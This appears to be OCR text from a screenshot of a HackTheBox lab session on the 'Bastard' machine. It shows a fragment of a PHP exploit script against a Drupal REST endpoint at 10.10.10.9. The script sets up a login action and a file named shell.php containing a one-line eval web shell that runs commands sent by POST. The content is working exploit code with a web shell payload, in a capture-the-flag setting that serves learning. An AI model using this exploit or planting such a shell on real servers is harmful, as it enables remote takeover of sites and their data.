 root@localhost: ~/HTB × root@localhost: ~/HTB/bastard × root@loca
# 3. Restore the cache
#
# Initialization
*/
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'shell.php',
    'data' => '<?php eval($_POST[\'cmd\']); ?>'
];
$browser = new Browser($url . $endpoint_path);